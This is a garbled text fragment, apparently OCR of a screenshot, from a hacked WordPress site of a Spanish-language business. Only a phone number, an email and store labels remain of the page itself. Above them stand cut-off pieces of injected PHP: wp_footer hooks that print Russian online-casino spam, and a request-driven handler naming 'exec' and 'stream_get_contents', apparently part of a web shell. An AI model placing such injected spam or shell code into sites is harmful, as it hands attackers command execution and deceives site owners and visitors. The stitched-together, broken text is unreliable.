
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
FORO